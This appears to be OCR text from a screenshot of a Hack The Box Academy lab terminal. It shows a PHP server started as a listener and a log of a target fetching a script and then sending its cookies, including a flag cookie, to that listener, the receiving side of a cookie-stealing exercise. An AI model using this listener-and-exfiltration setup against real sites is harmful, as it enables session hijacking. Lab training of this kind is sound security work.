 [us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-nyv3lilc5q]─[/tmp/tmpse
[★]$ sudo php -S 0.0.0.0:81
[Thu Jan 25 18:16:27 2024] PHP 7.4.33 Development Server (http://0.0.0.0:8
rted
[Thu Jan 25 18:17:34 2024] 10.129.46.219:41880 Accepted
[Thu Jan 25 18:17:34 2024] 10.129.46.219:41882 Accepted
[Thu Jan 25 18:17:34 2024] 10.129.46.219:41880 [200]: (null) /script.js
[Thu Jan 25 18:17:34 2024] 10.129.46.219:41880 Closing
[Thu Jan 25 18:17:34 2024] 10.129.46.219:41882 [200]: GET /website
[Thu Jan 25 18:17:34 2024] 10.129.46.219:41882 Closing
[Thu Jan 25 18:17:35 2024] 10.129.46.219:41884 Accepted
[Thu Jan 25 18:17:35 2024] 10.129.46.219:41884 [200]: GET /index.php?c=wor
_test_cookie=WP%20Cookie%20check;%20wp-settings-time-2=1706206654;%20flag=